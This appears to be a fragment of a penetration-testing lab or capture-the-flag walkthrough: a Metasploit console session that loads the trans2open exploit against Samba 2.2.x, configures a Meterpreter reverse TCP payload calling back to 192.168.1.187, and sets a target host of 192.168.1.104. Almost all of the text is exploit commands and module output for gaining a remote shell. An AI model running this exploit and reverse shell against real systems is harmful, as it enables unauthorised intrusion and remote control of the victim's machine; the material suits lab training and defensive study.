 msf6 auxiliary(scanner/smb/smb_version) > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.co
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.187 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > set rhosts 192.168.1.104